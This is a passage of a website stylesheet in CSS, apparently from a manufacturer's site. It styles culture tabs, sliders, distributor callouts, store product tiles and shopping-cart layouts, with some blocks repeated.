  border: 5px solid transparent;
}

  #home-culture .bg-dk-gray:hover {
    text-decoration: none;
    transform: scale(1.05);
    border: 5px solid #C8102E;
  }

#home-culture {
  padding: 6em 0;
  position: relative;
}

  #home-culture .video-div {
    position: absolute;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  #home-culture video {
    min-height: 100%;
    min-width: 100%;
  }

  #home-culture p {
    margin: 1em 0;
  }

  #home-culture .container {
    position: relative;
    z-index: 5;
  }


  #home-culture .white-overlay {
    background: rgba(226, 232, 239,.75);
    position: absolute;
    z-index: 4;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
  }


.btn {
  position: relative;
  display: inline-block;
  background-repeat: no-repeat;
  transition: all ease-out .3s;
  background-position: 50% 50%;
  background-size: 0% 0%;
}

  .btn:hover {
    position: relative;
    display: inline-block;
    background-repeat: no-repeat;
    transition: background-size .3s, color .3s;
    background-position: 50% 50%;
    background-size: 0% 0%;
    background-size: 100% 100%;
  }


.btnRed {
  background-image: linear-gradient(#C8102E, #C8102E);
}

  .btnRed:hover {
    color: #fff !important;
  }

.btnGhst {
  background-image: linear-gradient(#fff, #fff);
}

  .btnGhst:hover {
    color: #C8102E;
  }

.btn.text-black {
  color: black;
}

.home-products {
  position: relative;
  clip-path: inset(0);
}

  .home-products > .container {
    position: relative;
    z-index: 2;
  }

.parallax {
  position: fixed;
  top: 30%;
  right: 0;
  width: 60%;
  z-index: 1;
}

.anncmnt {
  padding: 0.5em 0 !important;
}

  .anncmnt h2 {
    margin: 0 !important;
  }

.dstrbtrCntr .btn {
  margin: 0 !important;
}

.pin-callout .dstrbtrsTtle {
  display: flex !important;
  margin-bottom: 0;
  align-items: center;
}

  .pin-callout .dstrbtrsTtle img {
    height: 2.2em;
    padding-right: 0.5em;
  }

#homenewsbanner-bg .xwide-gutters .row > .col-md-6:last-child a {
  background-position-y: top;
}

.zoom-tile > div {
  overflow: hidden;
}

.zoom-tile img {
  width: auto;
  max-height: 65%;
  max-width: 85%;
}

.zoom-tile:hover img {
  width: auto;
  max-height: 70%;
  max-width: 95%;
}

@media(max-width: 991px) {
.dstrbtrCntr-content {
    display: block !important;
  }

.dstrbtrCntr-content p {
      padding-bottom: 2rem;
    }

.dstrbtrsTtle {
    margin: 0 !important;
    padding-bottom: 1.2rem;
    justify-content: center;
  }

    .dstrbtrsTtle img {
      display: none;
    }
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red {
  background-color: #C8102E;
}

  .dstrbtrCntr.bg-dk-red .dstrbtr-bg.text-white span {
    display: none;
  }

  .dstrbtrCntr.bg-dk-red .dstrbtrCntr-content {
    display: flex;
    align-items: center;
    justify-content: space-around;
  }

.dstrbtrCntr .btn {
  margin: 0 !important;
}

.pin-callout .dstrbtrsTtle {
  display: flex !important;
  margin-bottom: 0;
  align-items: center;
}

.pin-callout .dstrbtrsTtle img {
    height: 2.2em;
    padding-right: 0.5em;
  }

@media(max-width: 991px) {
  .dstrbtrCntr-content {
    display: block !important;
  }

    .dstrbtrCntr-content p {
      padding-bottom: 2rem;
    }

.dstrbtrsTtle {
    margin: 0 !important;
    padding-bottom: 1.2rem;
    justify-content: center;
  }

    .dstrbtrsTtle img {
      display: none;
    }
}


.culture-tabs .nav {
  gap: 10px;
}

.culture-tabs .tab-content {
  margin-top: 1.5rem;
  height: 23.6rem;
}

.culture-tabs .nav .nav-item {
  flex-grow: 1;
  text-align: center;
}

  .culture-tabs .nav .nav-item button {
    width: 100%;
    border: 0;
    padding: 1.5rem 0;
    font-size: 1.5rem;
    font-weight: bold;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    transition: all .2s ease-out;
    background: transparent;
  }

    .culture-tabs .nav .nav-item button:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 10px;
      bottom: 0;
      left: 0;
      background-color: #E2E8EF;
      transition: all .2s ease-out;
      z-index: -1;
    }

    .culture-tabs .nav .nav-item button.active {
      color: white;
      background-color: #C8102E;
    }

      .culture-tabs .nav .nav-item button.active:after {
        background-color: transparent;
        height: 0;
      }

  .culture-tabs .nav .nav-item:hover button {
    color: white;
  }

    .culture-tabs .nav .nav-item:hover button:before {
      background-color: #C8102E;
      height: 100%;
    }

.culture-tabs .row {
  align-items: center;
}

.culture-tabs .h2 {
  font-size: 3rem;
  text-transform: uppercase;
}


.culture-tabs .tab-pane .row .col-md-6:nth-child(2):after {
  content: '';
  height: 100%;
  width: 14%;
  top: 0;
  transform: skewX(-10deg);
  left: -5%;
  background-color: white;
  position: absolute;
}

.slider--benefits .slick-slide {
  margin: 0 6em;
}

.slider--benefits .slick-dots {
  bottom: -35px !important;
}

  .slider--benefits .slick-dots li button:before {
    color: #9EA3AA;
  }

  .slider--benefits .slick-dots li.slick-active button:before {
    opacity: 1;
    color: #C8102E !important;
  }

.slider--benefits .slick-slide img {
  margin-bottom: 1.5rem;
}

.slider--benefits .slick-slide .h2 {
  font-size: 1.5rem;
  text-transform: uppercase;
  padding-bottom: 1rem;
}

#courage-slider .col-md-6 p {
  font-weight: bold;
  font-size: 1.2rem;
}

.slider--care {
  margin: 0 !important;
  padding-bottom: 2.5em;
  padding-top: 5em;
}

  .slider--care .background-cover {
    padding-bottom: 100%;
  }

  .slider--care .slick-list {
    overflow: hidden;
    margin: 0 -2.5em;
  }

  .slider--care .slick-slide {
    margin: 0 2.5em
  }

    .slider--care .slick-slide > div {
      width: 20vw;
      position: relative;
      top: 50%;
      height: auto;
      transform: translateY(-50%);
      z-index: 1;
      transition: -webkit-transform .3s ease-in-out;
      transition: transform .3s ease-in-out;
      transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    }

  .slider--care .slick-track .slick-center > div {
    transform: translate(-50%,-50%) scale(1.4);
    left: 50%;
    z-index: 2;
    transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    opacity: 1 !important;
  }

  .slider--care .slick-dots {
    bottom: -10px !important;
  }

    .slider--care .slick-dots li button:before {
      color: #9EA3AA;
    }

  .slider--care li.slick-active button:before {
    color: #C8102E !important;
  }

  .slider--care .slick-track {
    height: 25em;
  }

.slider--benefits {
  display: none;
  padding-bottom: 3em;
}

  .slider--benefits .slick-prev {
    left: 15px !important
  }

  .slider--benefits .slick-next {
    right: 15px !important
  }

  .slider--benefits .slick-dots {
    bottom: 0 !important;
  }



@media(max-width: 991px) {
  .slider--benefits {
    display: block;
  }

  .culture .inline {
    margin-bottom: 2rem;
  }
}

#courage-slider {
  margin-top: 5em;
}

  #courage-slider .slick-arrow,
  .slider--benefits .slick-arrow {
    z-index: 10;
  }

  .slider--benefits .slick-prev:before,
  #courage-slider .slick-prev:before {
    border-color: transparent #C8102E transparent transparent !important;
  }

  #courage-slider .slick-next:before,
  .slider--benefits .slick-next:before {
    border-color: transparent transparent transparent #C8102E !important;
  }

@media(max-width: 767px) {

  .#care-slider .col-md-4 {
    text-align: center;
  }

  #care-slider .col-md-4 .img-responsive {
    max-width: 70%;
    margin: auto;
    padding-top: 2em;
  }
}

@media(max-width: 991px) {

  .slider--care {
    padding: 5em 0;
    height: unset !important;
  }

    .slider--care .slick-track {
      height: unset !important;
    }

    .slider--care .slick-dots {
      bottom: -10px !important;
    }

    .slider--care .slick-center {
      margin: 0 5.8% !important;
    }

      .slider--care .slick-center > div {
        transform: unset !important;
        width: unset !important;
        left: unset !important;
        top: unset !important;
        height: unset !important;
      }

    .slider--care .slick-slide {
      opacity: 0 !important;
    }

      .slider--care .slick-slide.slick-current {
        opacity: 1 !important;
      }

    .slider--care .slick-next {
      right: 0 !important;
    }

    .slider--care .slick-prev {
      left: 0 !important;
    }
}

.btn {
  letter-spacing: .03rem !important;
}

.culture h2 {
  font-size: 3em;
  text-transform: uppercase;
}

/*tabs*/
.culture-tabs .row {
  justify-content: space-between;
}

#courage-slider {
  background-color: #E2E8EF;
}

  #courage-slider .row {
    justify-content: space-between;
  }

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}

.dstrbtrCntr.bg-dk-red .dstrbtr-bg {
  background-color: #2C2A29 !important;
}


.dstrbtrCntr.bg-dk-red {
  background-color: #C8102E;
}

  .dstrbtrCntr.bg-dk-red .dstrbtr-bg.text-white span {
    display: none;
  }

  .dstrbtrCntr.bg-dk-red .dstrbtrCntr-content {
    display: flex;
    align-items: center;
    justify-content: space-around;
  }

.dstrbtrCntr .btn {
  margin: 0 !important;
}

.pin-callout .dstrbtrsTtle {
  display: flex !important;
  margin-bottom: 0;
  align-items: center;
}

  .pin-callout .dstrbtrsTtle img {
    height: 2.2em;
    padding-right: 0.5em;
  }

@media(max-width: 991px) {
  .dstrbtrCntr-content {
    display: block !important;
  }

    .dstrbtrCntr-content p {
      padding-bottom: 2rem;
    }

  .dstrbtrsTtle {
    margin: 0 !important;
    padding-bottom: 1.2rem;
    justify-content: center;
  }

    .dstrbtrsTtle img {
      display: none;
    }
}



.culture-tabs .nav {
  gap: 10px;
}

.culture-tabs .tab-content {
  margin-top: 1.5rem;
  height: 23.6rem;
}

.culture-tabs .nav .nav-item {
  flex-grow: 1;
  text-align: center;
}

  .culture-tabs .nav .nav-item button {
    width: 100%;
    border: 0;
    padding: 1.5rem 0;
    font-size: 1.5rem;
    font-weight: bold;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    position: relative;
    transition: all .2s ease-out;
    background: transparent;
  }

    .culture-tabs .nav .nav-item button:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 10px;
      bottom: 0;
      left: 0;
      background-color: #E2E8EF;
      transition: all .2s ease-out;
      z-index: -1;
    }

    .culture-tabs .nav .nav-item button.active {
      color: white;
      background-color: #C8102E;
    }

      .culture-tabs .nav .nav-item button.active:after {
        background-color: transparent;
        height: 0;
      }

  .culture-tabs .nav .nav-item:hover button {
    color: white;
  }

    .culture-tabs .nav .nav-item:hover button:before {
      background-color: #C8102E;
      height: 100%;
    }

.culture-tabs .row {
  align-items: center;
}

.culture-tabs .h2 {
  font-size: 3rem;
  text-transform: uppercase;
}


.slider--benefits .slick-slide {
  margin: 0 6em;
}

.slider--benefits .slick-dots {
  bottom: -35px !important;
}

  .slider--benefits .slick-dots li button:before {
    color: #9EA3AA;
  }

  .slider--benefits .slick-dots li.slick-active button:before {
    opacity: 1;
    color: #C8102E !important;
  }

.slider--benefits .slick-slide img {
  margin-bottom: 1.5rem;
}

.slider--benefits .slick-slide .h2 {
  font-size: 1.5rem;
  text-transform: uppercase;
  padding-bottom: 1rem;
}

#courage-slider .col-md-6 p {
  font-weight: bold;
  font-size: 1.2rem;
}

.slider--care {
  margin: 0 !important;
  padding-bottom: 2.5em;
  padding-top: 5em;
}

  .slider--care .background-cover {
    padding-bottom: 100%;
  }

  .slider--care .slick-list {
    overflow: hidden;
    margin: 0 -2.5em;
  }

  .slider--care .slick-slide {
    margin: 0 2.5em
  }

    .slider--care .slick-slide > div {
      width: 20vw;
      position: relative;
      top: 50%;
      height: auto;
      transform: translateY(-50%);
      z-index: 1;
      transition: -webkit-transform .3s ease-in-out;
      transition: transform .3s ease-in-out;
      transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    }

  .slider--care .slick-track .slick-center > div {
    transform: translate(-50%,-50%) scale(1.4);
    left: 50%;
    z-index: 2;
    transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    opacity: 1 !important;
  }

  .slider--care .slick-dots {
    bottom: -10px !important;
  }

    .slider--care .slick-dots li button:before {
      color: #9EA3AA;
    }

  .slider--care li.slick-active button:before {
    color: #C8102E !important;
  }

  .slider--care .slick-track {
    height: 25em;
  }

.slider--benefits {
  display: none;
  padding-bottom: 3em;
}

  .slider--benefits .slick-prev {
    left: 15px !important
  }

  .slider--benefits .slick-next {
    right: 15px !important
  }

  .slider--benefits .slick-dots {
    bottom: 0 !important;
  }



@media(max-width: 991px) {
  .slider--benefits {
    display: block;
  }

  .culture .inline {
    margin-bottom: 2rem;
  }
}

#courage-slider {
  margin-top: 5em;
}

  #courage-slider .slick-arrow,
  .slider--benefits .slick-arrow {
    z-index: 10;
  }

  .slider--benefits .slick-prev:before,
  #courage-slider .slick-prev:before {
    border-color: transparent #C8102E transparent transparent !important;
  }

  #courage-slider .slick-next:before,
  .slider--benefits .slick-next:before {
    border-color: transparent transparent transparent #C8102E !important;
  }

@media(max-width: 767px) {

  .#care-slider .col-md-4 {
    text-align: center;
  }

  #care-slider .col-md-4 .img-responsive {
    max-width: 70%;
    margin: auto;
    padding-top: 2em;
  }
}

@media(max-width: 991px) {

  .slider--care {
    padding: 5em 0;
    height: unset !important;
  }

    .slider--care .slick-track {
      height: unset !important;
    }

    .slider--care .slick-dots {
      bottom: -10px !important;
    }

    .slider--care .slick-center {
      margin: 0 5.8% !important;
    }

      .slider--care .slick-center > div {
        transform: unset !important;
        width: unset !important;
        left: unset !important;
        top: unset !important;
        height: unset !important;
      }

    .slider--care .slick-slide {
      opacity: 0 !important;
    }

      .slider--care .slick-slide.slick-current {
        opacity: 1 !important;
      }

    .slider--care .slick-next {
      right: 0 !important;
    }

    .slider--care .slick-prev {
      left: 0 !important;
    }
}

.btn {
  letter-spacing: .03rem !important;
}


@media(min-width: 768px) {
	body {
		background-color: #f4f4f6;
	}
}

a {
	color: #ee2a28;
}

	a:hover, a:focus {
		color: #000;
	}

.footer-nav .h5 a {
  font-size: 1em;
}

.results-page {
	background-color: #fff;
}

.altLogo {
	display: none;
}

h3 {
	margin-top: 2em;
	margin-bottom: .5em;
	font-size: 1.25em;
	color: #172440;
}

.product-section h3 {
	padding-bottom: 10px;
	border-bottom: 1px solid #eee;
}

.news-article {
	margin: 0 0 40px;
	padding-top: 0;
	padding-bottom: 0;
}

	.news-article header {
		padding: 0 0 30px;
		border-bottom: 3px solid #f4f4f6;
		position: relative;
	}

	.news-article footer {
		padding: 30px 0;
		border-top: 3px solid #f4f4f6;
		position: relative;
	}

	.news-article h1 {
		margin: 0;
		padding: 0;
		text-transform: uppercase;
		color: #292929;
		letter-spacing: 2px;
	}

@media(min-width: 768px) {
	.news-article {
		margin: 0 0 91px;
	}

		.news-article header {
			margin: 0 -30px;
			padding: 30px;
		}

		.news-article footer {
			margin: 0 -30px;
			padding: 30px;
		}
}

.continue-shopping {
	position: absolute;
	top: 75px;
	font-size: 10px;
}

	.continue-shopping .fa {
		color: #da262e;
	}

@media(max-width: 767px) {
	.continue-shopping {
		position: relative;
		top: 60px;
	}
}

.header {
	background-color: #fff;
	border-bottom: 1px solid #ccc;
	color: #9999a9;
}

	.header .brand {
		padding-left: 0;
	}

@media(min-width: 992px) {
	.header .brand img {
		padding: 5px 0;
	}
}

.header-right {
	text-align: right;
	padding-right: 0;
}

#store-nav {
	font-size: 16px;
	text-align: right;
}

	#store-nav ul {
		margin: 0 -10px;
	}

	#store-nav li {
		padding: 0;
	}

	#store-nav a, #store-nav button {
		color: #9999a9;
		display: block;
		padding: 10px;
		border: 0;
		background: transparent;
		outline: 0;
	}

		#store-nav a:hover, #store-nav a:focus, #store-nav button:hover, #store-nav button:focus {
			color: #000;
			outline: 0;
		}

.sub-margin-top {
	margin-top: 90px;
}

@media(min-width: 768px) {
	.sub-margin-top {
		margin-top: 115px;
	}

	#store-nav ul {
		margin: 0 -20px;
	}

	#store-nav a, #store-nav button {
		padding: 20px;
	}
}

.nav-toggle {
	margin: 0;
	padding-right: 0;
	padding-left: 40px;
}

	.nav-toggle .icon-bar {
		background-color: #000;
	}

.bread {
	margin: 0 -5px 10px;
	padding: 8px 0;
	font-weight: 700;
}

	.bread li:after {
		margin-left: 6px;
	}

	.bread li:last-child:after {
		content: normal;
	}

.store-main {
	width: calc(100% - 270px);
	float: right;
	padding-left: 45px;
	padding-bottom: 45px;
}

.store-container {
	margin-left: auto;
	margin-right: auto;
	padding: 0 15px;
}

@media(max-width: 991px) {
  .store-container {
    display: flex;
    flex-direction: column;
  }
}

	.store-container:before, .store-container:after {
		display: table;
		content: '';
		clear: both;
	}

@media (min-width: 1200px) {
	.store-container {
		max-width: 1170px;
	}
}

@media (min-width: 1400px) {
	.col-xl-3 {
		width: 25%;
		float: left;
	}

	.store-container {
		max-width: 1370px;
	}
}

@media (min-width: 1600px) {
	.store-container {
		max-width: 1570px;
	}
}

#store-navigation_mobile {
    display:none;
    position: absolute;
    top: 0;
    right: 65px;
}

#store-navigation_mobile ul.navigation>li>a i {
    font-size:1.5em;
}

@media(max-width:1199px) {
  #store-navigation_mobile {
    display:block;
  }
}

.store-side {
	width: 270px;
	padding-right: 25px;
	margin: 0 0 45px;
	float: left;
	clear: left;
}

	.store-side h4 {
		color: #162341;
		font-size: 1.25em;
		margin-top: 50px;
	}

	.store-side .store-tile {
		padding: 20px;
		font-size: 20px;
		margin-bottom: 30px;
	}

	.store-side label {
		color: #5a6477;
		padding: 8px 0;
		margin-bottom: 21px;
	}

		.store-side label small {
			font-weight: 400;
			line-height: 1.1;
			display: inline-block;
		}


@media(max-width: 1199px) {
	.store-main {
		width: calc(100% - 240px);
		padding-left: 30px;
	}

	.store-side {
		padding-right: 15px;
		width: 240px;
		margin-top: 15px;
	}

		.store-side .store-nav {
			margin-top: 15px;
		}

	.pagination-container {
		margin-top: 20px;
		margin-bottom: 0;
	}

	.bread {
		margin-top: 15px;
	}
}

@media(max-width: 991px) {
	.store-main {
		width: 100%;
		padding-left: 0;
	}

	.store-side {
		width: 100%;
		margin: 0;
		padding: 0;
    order: 1;
	}

		.store-side label {
			margin-bottom: 5px;
		}

		.store-side .store-tile {
			margin: 0 -15px;
			padding: 60px 15px;
		}

	.toggle-side-nav {
		display: block;
	}

	.side-nav-dropdown {
		display: none;
	}
}

.radio-box {
	display: block;
	position: relative;
	cursor: pointer;
	font-weight: 400;
	margin-bottom: 5px;
}

	.radio-box > input {
		margin: 0 5px 0 0;
		opacity: 0;
		position: absolute;
	}

	.radio-box .box {
		display: inline-block;
		position: relative;
		width: 15px;
		height: 15px;
		margin-right: 3px;
		top: 1px;
		background-color: #fff;
		border: 1px solid #aaa;
		border-radius: 5px;
		transition: all .15s;
	}

		.radio-box .box:after {
			content: '';
			position: absolute;
			display: block;
			top: 2px;
			left: 2px;
			right: 2px;
			bottom: 2px;
			border-radius: 3px;
			transition: all .15s;
		}

	.radio-box:hover .box:after {
		background-color: #aaa;
	}

	.radio-box input:checked ~ .box, .radio-box.active ~ .box {
		border-color: #162341;
	}

		.radio-box input:checked ~ .box:after, .radio-box.active ~ .box:after {
			background-color: #162341;
		}

.product-tile {
	font-size: 16px;
	padding: 15px;
	margin: 0 -15px;
	position: relative;
    height: 100%;
}

	.product-tile p {
		margin-top: 0;
		margin-bottom: .25em;
		font-size: 0.8em;
	}

	.product-tile h1 {
		font-size: 1.3em;
        text-transform: uppercase;
		margin-top: 0;
		margin-bottom: 0;
	}

		.product-tile h1 a {
			color: #000;
		}

	.product-tile .meta {
		font-size: .8em;
		text-transform: uppercase;
		letter-spacing: .5px;
		color: #000;
		display: none; /* REMOVE TO DISPLAY META */
	}

	.product-tile hr {
		margin: 5px 0 10px;
		display: none; /* REMOVE IF META IS DISPLAYED */
	}

	.product-tile .meta:before, .product-tile .meta:after {
		content: '';
		display: table;
		clear: both;
	}

	.product-tile .meta .actions {
		float: right;
	}

		.product-tile .meta .actions .btn-xs {
			padding: 0;
		}

	.product-tile .meta .mfg {
		color: #333;
		float: left;
	}

	.product-tile .view-button {
		margin-top: 15px;
		text-align: center;
		display: block;
		color: #000;
		font-size: .75em;
	}

		.product-tile .view-button:hover, .product-tile .view-button:focus {
			color: #da262e;
			opacity: 1;
		}

	.product-tile .find-dealer-form {
		margin-top: 1em;
	}

		.product-tile .find-dealer-form input {
			border: 1px solid #ee2a28;
		}

        .product-tile .find-dealer-form button {
            border: none;
            color: white;
            background: red;
            padding: 0.2em 0.5em;
        }

            .product-tile .find-dealer-form button i {
                position: relative;
                top: 50%;
                transform: translateY(-50%);
            }

	.product-tile .small {
		font-size: .7em;
		margin-top: 2.1em;
	}

  /*.product-tile .row {
    position: absolute;
    bottom: -15px;
    width: 100%;
  }*/

.product-image {
	display: block;
	padding: 15px 0;
	margin-bottom: 10px;
	height: 220px;
	display: flex;
	border: 1px solid #ddd;
	background-color: #fff;
	align-items: center;
	justify-content: center;
}

	.product-image img {
		display: block;
		max-width: 100%;
		max-height: 100%;
	}

.product-tile .expand-content {
	color: #333;
	position: absolute;
	left: 15px;
	bottom: 0;
	right: 0;
	z-index: 10;
	display: block;
}

	.product-tile .expand-content p a {
		color: #da262e;
	}

  figure.col-md-3.col-sm-4 {
    padding-right: 0!important;
  }

    .find-dealer-form .fa {
      font-size: 1.2em;
    }

    .product-content .d-flex form {
        padding-right: .5em;
    }

.results-list .col-md-4.col-xs-6:nth-child(n+4) .product-tile {
  padding-top: 3em;
}

@media(max-width: 991px) {
    .results-list {
		margin-left: -10px;
		margin-right: -10px;
	}

		.results-list .col-xl-3 {
			padding-left: 10px;
			padding-right: 10px;
		}

      .results-list .col-md-4.col-xs-6:nth-child(n+3) .product-tile {
        padding-top: 3em;
      }   
}

@media(max-width: 639px) {
	.product-image {
		height: 150px;
	}
}

@media(max-width: 567px) {
  .results-list .col-md-4.col-xs-6:nth-child(n+2) .product-tile {
    padding-top: 3em;
  }

  .product-image {
    display: flex!important;
    justify-content: unset;
  }
}

  .category-tile {
    display: block;
    margin-bottom: 14px;
  }

    .category-tile > a {
      display: block;
      position: relative;
    }

      .category-tile > a:after {
        content: '';
        position: absolute;
        display: block;
        bottom: 0;
        left: 0;
        right: 0;
        height: 90px;
        background: linear-gradient(to top, rgba(10, 10, 10, .75) 0, rgba(10, 10, 10, .6) 20%, rgba(10, 10, 10, .05) 80%, rgba(10, 10, 10, 0) 100% );
        z-index: 5;
      }

      .category-tile > a > span {
        position: absolute;
        left: 10px;
        bottom: 5px;
        color: #fff;
        font-weight: 700;
        z-index: 10;
      }

        .category-tile > a > span:after {
          content: "\f178";
          display: inline-block;
          font: normal normal normal 14px/1 FontAwesome;
          font-size: inherit;
          text-rendering: auto;
          -webkit-font-smoothing: antialiased;
          -moz-osx-font-smoothing: grayscale;
          font-size: .8em;
          margin-left: 5px;
        }

    .category-tile img {
      width: 100%;
    }

  #store-thumbnails {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    clear: both;
    margin: 0 -5px;
    padding: 5px 0;
  }

    #store-thumbnails li {
      width: 20%;
      padding: 5px;
    }

      #store-thumbnails li a {
        display: block;
      }


  #ProductVariantResults .abstract {
    font-size: .8em;
    color: #666;
  }

  .sku {
    text-transform: uppercase;
  }

  @media(max-width: 767px) {
    #sku-picture {
      margin-bottom: 15px;
    }
  }

  .store-main .pagination {
    margin-bottom: 0;
  }

  .results-header {
    margin-bottom: 15px;
  }

    .results-header .bread {
      float: left;
      display: block;
    }

    .results-header .pagination-container {
      position: relative;
    }

      .results-header .pagination-container .results {
        position: absolute;
        right: 0;
        top: -30px;
        white-space: nowrap;
      }

  @media(max-width: 1399px) {
    .results-header .pagination-container {
      display: none;
    }
  }

  .pager-wrapper .pagination-container {
    position: relative;
  }

    .pager-wrapper .pagination-container .results {
      position: absolute;
      right: 0;
      top: 40px;
      white-space: nowrap;
    }

  .qty-add input {
    float: left;
    width: auto;
    min-width: 0;
    flex: 1;
    border: 0;
    padding: 0 5px;
    border: 1px solid #162341;
    outline: 0;
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
    -moz-appearance: textfield;
  }

    .qty-add input::-webkit-outer-spin-button,
    .qty-add input::-webkit-inner-spin-button {
      -webkit-appearance: none;
    }

  .qty-add button {
    float: right;
    background-color: #162341;
    border: 1px solid #162341;
    color: #fff;
    outline: 0;
    border-top-left-radius: 12px;
    border-bottom-left-radius: 12px;
    font-size: 14px;
    padding-left: 8px;
  }

  .side-nav-dropdown .storeFilters {
    display: none; /* REMOVE TO DISPLAY FILTERS */
  }

  .store-nav > ul > li.active {
    border-color: #da262e;
  }

  #cart-added {
    position: fixed;
    top: 115px;
    right: 50px;
    z-index: 40;
    width: auto;
    max-width: 400px;
    color: #000;
    transition: all .3s;
    box-shadow: 0 1px 11px 1px rgba(0, 0, 0, 0.22);
    animation: popIn forwards .2s;
    border-top: 4px solid #ee2a28;
  }

    #cart-added .bg {
      background-color: #fff;
      border-bottom: 2px solid #f4f4f4;
      overflow: hidden;
      padding: 25px;
      margin: 0;
    }

    #cart-added img {
      max-height: 110px;
      max-width: 100%;
      display: inline-block;
    }

    #cart-added .h1 {
      font-size: 1em;
      margin-top: 0;
    }

    #cart-added .meta {
      font-weight: 700;
      text-transform: uppercase;
      font-size: .8em;
      margin: 0;
      letter-spacing: 2px;
      color: #000;
    }

    #cart-added .btn {
      margin-top: 13px;
    }

    #cart-added .total {
      float: right;
      font-weight: 700;
      margin-top: 13px;
    }

    #cart-added .price {
      font-size: 14px;
      color: #5a6477;
      font-weight: 400;
      line-height: 1.3;
      display: block;
    }

  @keyframes popIn {
    0% {
      opacity: 0;
      transform: scale(.8);
    }

    100% {
      opacity: 1;
      transform: scale(1);
    }
  }

  @media(max-width: 767px) {
    #cart-added {
      right: 15px;
      top: 90px;
      max-width: 345px;
    }
  }

  #mini-cart {
    padding: 10px;
    background-color: #fff;
    font-size: .8em;
    height: 137px;
    overflow: auto;
  }

    #mini-cart:before, #mini-cart:after {
      content: '';
      display: table;
      clear: both;
    }

  #close-cart-added {
    position: absolute;
    top: 18px;
    right: 15px;
    width: 25px;
    height: 25px;
    border: 0;
    outline: 0;
    background-color: transparent;
    color: #000;
    transition: all .15s;
    padding: 0;
  }

    #close-cart-added:before, #close-cart-added:after {
      content: '';
      display: block;
      width: 25px;
      border-bottom: 3px solid;
      position: absolute;
      top: 50%;
    }

    #close-cart-added:hover, #close-cart-added:focus {
      color: #da262e;
    }

    #close-cart-added:before {
      transform: rotate(-45deg);
    }

    #close-cart-added:after {
      transform: rotate(45deg);
    }



  /*Cart*/
  .cart-table {
    font-size: 18px;
    width: 100%;
    clear: both;
    position: relative;
    /* display: table; */
    margin-bottom: 15px;
    float: left;
  }

  .cart-header {
    line-height: 30px;
    font-weight: bold;
    text-align: left;
    border-bottom: 1px solid #f4f4f6;
    background-color: #292929;
    color: #fff;
    float: left;
    width: 100%;
  }

  .cart-header_title, .cart-header_qty, .cart-header_price, .cart-header_total, .cart-header_delete {
    float: left;
    min-height: 1px;
    padding: 6px 0;
    position: relative;
    /* display: table-cell; */
    height: 100%;
  }


  .cart-row {
    border-bottom: 3px solid #f4f4f6;
    margin: -1px 0;
    position: relative;
    padding: 30px 0;
  }

    .cart-row .sku {
      margin-bottom: 5px;
    }

    .cart-row:last-child {
      border: 0;
    }

    .cart-row.border-bottom {
      border-bottom: 3px solid #f4f4f6;
    }

    .cart-row .product-image {
      height: 130px;
      padding: 0;
    }

  @media(min-width: 768px) {
    .cart-row {
      margin: 0 -30px;
      padding: 30px;
    }

      .cart-row h2 {
        margin-top: 0;
      }
  }


  .shipping-price .title {
    margin-bottom: 10px;
  }

  .shipping-method .input-group {
    margin: 0;
  }

  @media(max-width: 767px) {
    .news-article figure img {
      margin-left: 0;
    }
  }

  @media(max-width: 991px) {
    .shipping-price {
      margin-top: 15px;
    }
  }

  .continue-button {
    position: absolute;
    height: 60px;
    bottom: 0;
    right: 0;
    width: 100%;
    padding: 20px 30px 16px;
  }

  .remove-button {
    font-size: .75em;
    margin-left: auto;
    display: table;
    color: #da262e;
    margin-bottom: -15px;
  }

  .cart-header_delete, .cart-row_delete {
    width: 15%;
  }

  .cart-row_delete {
    margin-top: 2px;
  }

  .cart-header_title, .cart-row_title {
    width: 55%;
  }

  .summary .cart-header_title, .summary .cart-row_title {
    width: 70%;
  }

  .cart-row_title {
    padding-left: 0;
  }

  .summary .cart-header_title,
  .summary .cart-row_title {
    padding-left: 10px;
  }

  .cart-row_title a {
    font-weight: 700;
  }

  .cart-header_qty, .cart-row_qty {
    width: 10%;
  }

  .cart-header_qty {
    text-align: center;
  }

  .cart-row_qty {
    margin-top: 10px;
  }

  .summary .cart-row_qty {
    text-align: right;
  }

  .cart-header_price, .cart-row_price {
    width: 10%;
  }

  .cart-header_price {
    text-align: center;
  }

  .cart-row_price {
    text-align: right;
    margin-top: 12px;
  }

  .cart-header_total {
    width: 10%;
  }

  .cart-header_total {
    text-align: center;
  }

  .cart-row_qty input {
    max-width: 100%;
  }

  .subtotal {
    text-align: right;
    margin-top: 0;
    margin-bottom: 0;
  }

    .subtotal .box {
      font-size: 2em;
      color: #000;
      border-radius: 5px;
      margin: 5px 0 0;
    }

  .cart-update {
    margin-left: 25%;
    padding-left: 7px;
    padding-top: 20px;
  }

  .cart-subtotal {
    width: 20%;
    margin-left: 80%;
    float: left;
    position: relative;
    margin-top: 50px;
  }

  .cart-subtotal_fieldname,
  .cart-subtotal_value {
    width: 50%;
    float: left;
    text-align: right;
    font-weight: 700;
    font-size: 18px;
    padding: 5px;
  }

  .totals-table {
    text-align: right;
    min-width: 300px;
    padding: 15px;
    display: inline-block;
    background-color: #f4f4f6;
    border: 2px solid #ccc;
  }

    .totals-table table {
      min-width: 100%;
    }

    .totals-table td {
      padding: 4px 0;
      vertical-align: middle;
    }

    .totals-table .operator {
      float: left;
    }

  .table-total {
    border-top: 1px solid #ccc;
    font-weight: 700;
